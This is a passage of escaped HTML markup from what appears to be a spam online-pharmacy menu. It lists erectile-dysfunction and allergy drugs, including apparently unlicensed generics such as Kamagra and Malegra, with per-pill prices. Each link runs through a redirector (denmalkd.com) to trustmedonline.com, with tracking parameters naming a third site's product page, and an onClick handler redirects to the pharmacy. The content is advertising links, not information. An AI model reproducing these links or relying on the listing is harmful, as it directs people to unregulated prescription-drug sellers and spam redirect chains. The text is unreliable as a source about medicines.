class=\"name\">Levitra<\/span><span class=\"price\">$1<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FErectile-Dysfunction%2FBrand-Viagra%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Brand Viagra<\/span><span class=\"price\">$1.77<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FErectile-Dysfunction%2FBrand-Cialis%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Brand Cialis<\/span><span class=\"price\">$3.09<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FErectile-Dysfunction%2FBrand-Levitra%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Brand Levitra<\/span><span class=\"price\">$3.71<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FErectile-Dysfunction%2FSildalis%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Sildalis<\/span><span class=\"price\">$0.95<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FErectile-Dysfunction%2FSilvitra%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Silvitra<\/span><span class=\"price\">$2.8<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FErectile-Dysfunction%2FDapoxetine%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Dapoxetine<\/span><span class=\"price\">$0.95<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FErectile-Dysfunction%2FKamagra%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Kamagra<\/span><span class=\"price\">$0.9<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FErectile-Dysfunction%2FKamagra-Polo%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Kamagra Polo<\/span><span class=\"price\">$1.58<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FErectile-Dysfunction%2FKamagra-Effervescent%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Kamagra Effervescent<\/span><span class=\"price\">$25.56<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FErectile-Dysfunction%2FKamagra-Super%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Kamagra Super<\/span><span class=\"price\">$2.98<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FErectile-Dysfunction%2FMalegra-FXT%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Malegra FXT<\/span><span class=\"price\">$1.16<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FErectile-Dysfunction%2FMalegra-FXT-Plus%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Malegra FXT Plus<\/span><span class=\"price\">$1.34<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FErectile-Dysfunction%2FMalegra-DXT%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Malegra DXT<\/span><span class=\"price\">$1.16<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FErectile-Dysfunction%2FMalegra-DXT-Plus%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Malegra DXT Plus<\/span><span class=\"price\">$1.33<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FErectile-Dysfunction%2FTadapox%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Tadapox<\/span><span class=\"price\">$1.08<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FErectile-Dysfunction%2FExtra-Super-Viagra%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Extra Super Viagra<\/span><span class=\"price\">$2.86<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FErectile-Dysfunction%2FExtra-Super-Cialis%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Extra Super Cialis<\/span><span class=\"price\">$3.06<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FErectile-Dysfunction%2FExtra-Super-Levitra%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Extra Super Levitra<\/span><span class=\"price\">$2.98<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FErectile-Dysfunction%2FSuper-Viagra%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Super Viagra<\/span><span class=\"price\">$2.78<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FErectile-Dysfunction%2FSuper-Cialis%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Super Cialis<\/span><span class=\"price\">$1.08<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FErectile-Dysfunction%2FSuper-Levitra%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Super Levitra<\/span><span class=\"price\">$2.51<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FErectile-Dysfunction%2FViagra-Super-Active%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Viagra Super Active<\/span><span class=\"price\">$1.25<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FErectile-Dysfunction%2FCialis-Super-Active%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Cialis Super Active<\/span><span class=\"price\">$1.32<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FErectile-Dysfunction%2FLevitra-Super-Active%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Levitra Super Active<\/span><span class=\"price\">$1.2<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FErectile-Dysfunction%2FViagra-Professional%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Viagra Professional<\/span><span class=\"price\">$0.57<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FErectile-Dysfunction%2FCialis-Professional%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Cialis Professional<\/span><span class=\"price\">$1.2<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FErectile-Dysfunction%2FLevitra-Professional%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Levitra Professional<\/span><span class=\"price\">$2.8<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FErectile-Dysfunction%2FViagra-Extra-Dosage%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Viagra Extra Dosage<\/span><span class=\"price\">$1.95<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FErectile-Dysfunction%2FCialis-Extra-Dosage%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Cialis Extra Dosage<\/span><span class=\"price\">$2.05<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FErectile-Dysfunction%2FLevitra-Extra-Dosage%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Levitra Extra Dosage<\/span><span class=\"price\">$2.44<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FErectile-Dysfunction%2FViagra-Soft%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Viagra Soft<\/span><span class=\"price\">$0.91<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FErectile-Dysfunction%2FCialis-Soft%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Cialis Soft<\/span><span class=\"price\">$1.11<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FErectile-Dysfunction%2FLevitra-Soft%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Levitra Soft<\/span><span class=\"price\">$1.02<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FErectile-Dysfunction%2FAvana%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Avana<\/span><span class=\"price\">$3.06<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FErectile-Dysfunction%2FTop-Avana%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Top Avana<\/span><span class=\"price\">$3.13<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FErectile-Dysfunction%2FSuper-Avana%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Super Avana<\/span><span class=\"price\">$4.91<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FErectile-Dysfunction%2FExtra-Super-Avana%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Extra Super Avana<\/span><span class=\"price\">$6.98<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FErectile-Dysfunction%2FTadacip%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Tadacip<\/span><span class=\"price\">$0.96<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FErectile-Dysfunction%2FNizagara%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Nizagara<\/span><span class=\"price\">$0.85<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FErectile-Dysfunction%2FViagra-Plus%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Viagra Plus<\/span><span class=\"price\">$0.66<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FErectile-Dysfunction%2FLevitra-Plus%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Levitra Plus<\/span><span class=\"price\">$0.73<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FErectile-Dysfunction%2FSilagra%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Silagra<\/span><span class=\"price\">$0.65<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FErectile-Dysfunction%2FTadalis-SX%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Tadalis SX<\/span><span class=\"price\">$1.39<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FErectile-Dysfunction%2FViagra-Jelly%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Viagra Jelly<\/span><span class=\"price\">$2.14<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FErectile-Dysfunction%2FCialis-Jelly%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Cialis Jelly<\/span><span class=\"price\">$2.96<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FErectile-Dysfunction%2FLevitra-Jelly%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Levitra Jelly<\/span><span class=\"price\">$4.43<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FErectile-Dysfunction%2FZenegra%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Zenegra<\/span><span class=\"price\">$0.59<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FErectile-Dysfunction%2FCialis-Sublingual%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Cialis Sublingual<\/span><span class=\"price\">$1.16<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FErectile-Dysfunction%2FViagra-Sublingual%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Viagra Sublingual<\/span><span class=\"price\">$0.74<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FErectile-Dysfunction%2FSuhagra%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Suhagra<\/span><span class=\"price\">$0.6<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FErectile-Dysfunction%2FApcalis-SX%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Apcalis SX<\/span><span class=\"price\">$1.76<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FErectile-Dysfunction%2FCaverta%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Caverta<\/span><span class=\"price\">$4.6<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FErectile-Dysfunction%2FForzest%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Forzest<\/span><span class=\"price\">$4.99<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FErectile-Dysfunction%2FHimcolin%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Himcolin<\/span><span class=\"price\">$30.25<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FErectile-Dysfunction%2FSuper-P-Force%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Super P-Force<\/span><span class=\"price\">$2.78<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FErectile-Dysfunction%2FSuper-P-Force-Oral-Jelly%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Super P-Force Oral Jelly<\/span><span class=\"price\">$6.36<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FErectile-Dysfunction%2FErectafil%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Erectafil<\/span><span class=\"price\">$1.31<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FErectile-Dysfunction%2FTadala-Black%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Tadala Black<\/span><span class=\"price\">$1.63<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FErectile-Dysfunction%2FCialis-Black%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Cialis Black<\/span><span class=\"price\">$1.18<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FErectile-Dysfunction%2FRed-Viagra%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Red Viagra<\/span><span class=\"price\">$2.59<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FErectile-Dysfunction%2FViagra-Vigour%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Viagra Vigour<\/span><span class=\"price\">$2.59<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FErectile-Dysfunction%2FEriacta%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Eriacta<\/span><span class=\"price\">$1.2<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FErectile-Dysfunction%2FFildena%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Fildena<\/span><span class=\"price\">$0.73<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FErectile-Dysfunction%2FAurogra%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Aurogra<\/span><span class=\"price\">$0.77<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FErectile-Dysfunction%2FSildigra%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Sildigra<\/span><span class=\"price\">$0.69<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FErectile-Dysfunction%2FTadora%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Tadora<\/span><span class=\"price\">$1.18<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FErectile-Dysfunction%2FZudena%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Zudena<\/span><span class=\"price\">$6.86<\/span><\/a><\/li><\/ul><\/li><li class=\"li-Allergies\" onClick=\"document.location='https:\/\/trustmedonline.com\/categories\/Allergies\/all'\"><i><\/i><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAllergies%2Fall%3Ftrackid%3D%7BDOOR%7D%26trackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\">Allergies<\/a><ul><!--li><a href=\"\/categories\/Allergies\/all\">ALL<\/a><\/li--><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAllergies%2FAlavert%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Alavert<\/span><span class=\"price\">$0.44<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAllergies%2FAllegra%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Allegra<\/span><span class=\"price\">$0.27<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAllergies%2FAristocort%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Aristocort<\/span><span class=\"price\">$0.93<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAllergies%2FAstelin%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Astelin<\/span><span class=\"price\">$22.57<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAllergies%2FAtarax%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Atarax<\/span><span class=\"price\">$0.36<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAllergies%2FBeconase-AQ%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Beconase AQ<\/span><span class=\"price\">$29.35<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAllergies%2FBenadryl%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Benadryl<\/span><span class=\"price\">$1.73<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAllergies%2FClarinex%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Clarinex<\/span><span class=\"price\">$0.55<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAllergies%2FClaritin%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Claritin<\/span><span class=\"price\">$0.4<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAllergies%2FDecadron%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Decadron<\/span><span class=\"price\">$0.35<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAllergies%2FDeltasone%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Deltasone<\/span><span class=\"price\">$0.29<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAllergies%2FEntocort%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Entocort<\/span><span class=\"price\">$40.13<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAllergies%2FFML-Forte%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">FML Forte<\/span><span class=\"price\">$19.46<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAllergies%2FFlonase%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Flonase<\/span><span class=\"price\">$28.61<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAllergies%2FNasonex-nasal-spray%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Nasonex nasal spray<\/span><span class=\"price\">$29.07<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAllergies%2FPeriactin%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Periactin<\/span><span class=\"price\">$0.45<\/span><\/a><\/li><li><a 